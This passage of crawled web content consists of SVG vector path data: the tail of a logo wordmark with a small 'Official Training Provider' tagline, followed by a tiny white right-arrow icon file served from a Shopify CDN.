2.8c-.7.32-1.4.65-2.09.99v2.57l9.8-.19v-2.55l-2.37-.9.74-2.6 7.18-.05.77 2.53-2.36.96V38c3.73-.08 7.47-.13 11.21-.2v-2.48l-2.16-.89zM74.28 28.1l1-3.63 1.41-5.34 1.4 5.4 1.1 3.56zm89.07-11.58v2.32l-2.23.83V37.1l-5.38.01-8.03-9.56c-.6-.81-1.37-1.84-1.95-2.74h-.06v9.2l2.23.82v2.33l-9.24.07v-2.35l2.2-.85V19.61l-2.2-.85v-2.38l7.22.05 7.78 9.28c.85 1.06 1.74 2.38 2.51 3.47h.08v-9.55l-2.23-.84v-2.32l9.3.04zm49.17-.07v6.53h-3.43l-.96-2.78-3.5.02v13.73l2.26.87v2.33l-10.82-.04v-2.33l2.26-.85v-13.7h-3.5l-.96 2.79h-3.43v-6.5c7.36-.01 14.72-.04 22.08-.08Zm14.07-.12c6.41-.06 9.63 2.64 9.63 6.78 0 2.76-1.38 4.76-4.07 5.98l3 5.05 2.94.88v2.38l-7.96-.08a1980.96 1980.96 0 0 0-3.86-7.33c-.42.03-.88.02-1.3.02h-1.88v4.03l2.27.88v2.36l-10.8-.09v-2.33l2.27-.79V19.61l-2.26-.82v-2.37c4-.02 8.02-.06 12.03-.1zm-3.5 3.8v6.13h3.01c2.54 0 3.82-1.17 3.82-3.13 0-1.95-1.16-3.02-3.68-3.02l-3.15.03zm27.77-4.06v2.41l-2.26.92v14.8l2.26.92v2.42l-10.79-.14v-2.39l2.27-.86V19.44l-2.27-.87V16.2l10.79-.14zm24.12-.38v7.02l-3.43.01-.96-2.97-3.5.05v14.6l2.27.96v2.48l-10.83-.18v-2.44l2.27-.88v-14.5l-3.5.04-.95 2.93h-3.43v-6.78c7.35-.1 14.71-.22 22.06-.35zm12.84-.25V18l-2.26 1v15.66l2.26.97v2.56l-10.8-.2v-2.51l2.27-.9v-15.5l-2.26-.91v-2.5l10.79-.22zm26.77 11.27c0 8.15-4.45 12.39-12.27 12.18-7.89-.21-12.1-4.48-12.1-12.17 0-7.37 4.4-11.77 12.24-11.98 7.71-.2 12.13 4.2 12.13 11.98zm-17.76 0c0 4.88 1.99 7.54 5.59 7.6 3.53.06 5.56-2.6 5.56-7.6 0-4.7-2.06-7.42-5.56-7.36-3.57.06-5.59 2.81-5.59 7.37zm44.81-12.63v2.86l-2.23 1.08v21.46l-5.37-.16a917.88 917.88 0 0 0-8.03-11.62c-.6-.96-1.38-2.19-1.95-3.23H324V35.3l2.23 1.03v2.76l-9.23-.24v-2.7l2.19-.94V18.43L317 17.5v-2.75l7.22-.19a860.6 860.6 0 0 1 7.77 10.92c.85 1.28 1.74 2.88 2.51 4.2h.07V18.11l-2.23-.96v-2.8l9.3-.28h.01zM176.95 37.41c-6.64 0-9.35-2.56-9.35-7.75v-9.97l-2.45-.86v-2.3h10.02v2.32l-2.4.85v9.84c0 2.65 1.23 4.26 4.18 4.26h.06c2.96 0 4.2-1.61 4.2-4.26V19.7l-2.41-.85v-2.31l10.02-.01v2.3l-2.45.87v9.96c0 5.19-2.71 7.74-9.35 7.74h-.07z"/>
  <path fill="#1d1d1b" d="M85.46 47.78c-.03-1.87 1.4-3.29 3.4-3.31 1.98-.03 3.47 1.32 3.5 3.2.03 1.88-1.42 3.28-3.4 3.3-2 .04-3.47-1.32-3.5-3.2zm5.42-.09a1.92 1.92 0 0 0-2-1.98 1.92 1.92 0 0 0-1.94 2.05 1.92 1.92 0 0 0 2 1.98 1.92 1.92 0 0 0 1.94-2.04zm5.8-2.06.02 1.67 2.92-.04.02 1.17-2.92.04.03 2.29-1.46.02-.09-6.3 4.77-.06.02 1.17-3.32.05zm7.55-.1.03 1.67 2.91-.04.01 1.17-2.91.04.03 2.3-1.46.01-.08-6.3 4.77-.06v1.17l-3.3.05zm6.09-1.24 1.45-.01.07 6.3-1.46.01-.07-6.3zm4.39 3.1c-.03-1.9 1.42-3.27 3.38-3.3a3.26 3.26 0 0 1 2.6 1.1l-.92.87a2.02 2.02 0 0 0-1.6-.72 1.93 1.93 0 0 0-2 2.04c.02 1.18.87 2 2.05 1.98a2.01 2.01 0 0 0 1.58-.76l.95.86a3.23 3.23 0 0 1-2.6 1.14c-1.95.03-3.43-1.31-3.44-3.21zm8.76-3.24 1.46-.01.06 6.3-1.47.01zm8.94 4.88-2.92.02-.55 1.36h-1.5l2.76-6.31 1.45-.02 2.86 6.28h-1.53zm-.47-1.1-1.01-2.41-.98 2.42 2-.01zm4.98-3.88 1.46-.01.03 5.1 3.16-.01.01 1.18-4.61.03-.05-6.3zm12.9 1.1-2.02.01v-1.18l5.5-.03v1.18l-2.02.02.02 5.1-1.46.01zm10.09 5.08-1.23-1.75h-1.33v1.75h-1.46l-.02-6.3h2.73c1.68 0 2.74.87 2.75 2.28 0 .95-.48 1.64-1.3 1.99l1.43 2.02h-1.57zm-1.38-5.1h-1.2l.01 2.19h1.19c.89 0 1.34-.42 1.34-1.1 0-.7-.45-1.1-1.34-1.1zm9.92 3.72-2.93.01-.55 1.35h-1.5l2.8-6.3h1.44l2.83 6.3H169zm-.46-1.1-1-2.4-1 2.4h2zm5-3.85h1.46v6.3h-1.46v-6.3zm10.53 0v6.3h-1.2l-3.14-3.82v3.82h-1.44v-6.3h1.2l3.14 3.82V43.9zm3.3 0h1.45v6.3h-1.46v-6.3zm10.53.03-.02 6.3h-1.2L193 46.4v3.82h-1.44v-6.3h1.21l3.13 3.83.01-3.82zm7.54 3.08h1.33v2.56a4.35 4.35 0 0 1-2.56.79c-1.98-.01-3.43-1.38-3.43-3.27.01-1.9 1.48-3.26 3.5-3.25 1.1 0 2.01.39 2.62 1.1l-.94.86a2.13 2.13 0 0 0-1.63-.7c-1.22-.01-2.07.8-2.07 2 0 1.17.83 2 2.03 2.01a2.37 2.37 0 0 0 1.14-.26l.01-1.84zm14.3-.68c0 1.4-1.07 2.26-2.75 2.26l-1.27-.01-.02 1.73h-1.45l.03-6.3 2.74.01c1.68.02 2.73.89 2.72 2.3zm-1.48-.01c0-.7-.44-1.1-1.33-1.11h-1.19l-.01 2.18h1.18c.9.01 1.35-.39 1.35-1.07zm8.29 4.07-1.2-1.76h-.07l-1.27-.01v1.75H222l.04-6.3 2.73.01c1.68.02 2.73.9 2.72 2.3a2.05 2.05 0 0 1-1.31 1.99l1.4 2.03H226zm-1.32-5.12h-1.19l-.02 2.18 1.19.01c.88.02 1.35-.4 1.35-1.08 0-.69-.44-1.1-1.33-1.1zm5.35 2c.02-1.86 1.5-3.24 3.49-3.22 1.97.02 3.43 1.4 3.41 3.29-.02 1.87-1.5 3.24-3.48 3.22-1.99-.01-3.43-1.42-3.42-3.3zm5.42.06a1.92 1.92 0 0 0-1.95-2.04 1.92 1.92 0 0 0-2 2 1.92 1.92 0 0 0 1.96 2.03 1.93 1.93 0 0 0 2-2zm4.4-3.11 2.87.03c2.07.02 3.47 1.28 3.44 3.19-.02 1.9-1.45 3.13-3.5 3.1l-2.87-.02.06-6.3zm2.75 5.13c1.24.01 2.07-.73 2.08-1.93.01-1.2-.8-1.96-2.04-1.98l-1.33-.01-.05 3.9zm6.4-1.5.04-3.53 1.46.02-.04 3.47c-.02 1.2.5 1.7 1.38 1.71.89 0 1.41-.48 1.42-1.68l.05-3.47 1.44.02-.05 3.52c-.03 1.86-1.1 2.87-2.9 2.85-1.78-.02-2.84-1.06-2.81-2.91h.01zm8.55-.27c.03-1.9 1.51-3.24 3.47-3.2 1.1 0 2 .42 2.58 1.14l-.95.86a2.03 2.03 0 0 0-1.57-.76 1.93 1.93 0 0 0-2.05 1.99 1.93 1.93 0 0 0 1.99 2.04 2 2 0 0 0 1.6-.73l.92.88a3.25 3.25 0 0 1-2.62 1.09c-1.95-.03-3.4-1.4-3.37-3.3zm10.07-1.82-2.02-.03.01-1.18 5.5.08-.02 1.18-2.01-.02-.08 5.1-1.46-.01.07-5.11z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0535/1659/9490/files/right.svg
body_size: -321
content:
<svg width="9" height="13" viewBox="0 0 9 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.50813 12.3443L8.07039 6.86653C8.18418 6.76321 8.24102 6.63928 8.24102 6.49498C8.24102 6.36099 8.18418 6.24215 8.07014 6.13908L1.50789 0.723023C1.32545 0.589028 1.12628 0.562836 0.909643 0.645658C0.69349 0.727995 0.585113 0.877391 0.585113 1.09445L0.585113 5.48863L0.585113 7.59168L0.585114 11.9883C0.585114 12.1948 0.693491 12.3442 0.909644 12.4371C1.1264 12.5194 1.32593 12.4884 1.50813 12.3443Z" fill="white"/>
</svg>
